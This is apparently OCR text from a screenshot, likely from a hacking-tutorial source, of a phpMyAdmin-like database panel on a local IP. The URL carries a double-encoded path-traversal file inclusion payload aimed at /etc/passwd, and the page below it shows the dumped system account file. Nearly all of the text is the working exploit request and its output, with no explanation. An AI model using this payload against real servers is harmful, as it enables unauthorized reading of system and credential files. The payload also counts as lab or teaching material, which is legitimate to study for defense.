 ny
192.168.0.105:2003/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
in
Server: mysql:3306
Databases SQL Status Export Import Settings Variables Charsets Engines More
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
HACK学习呀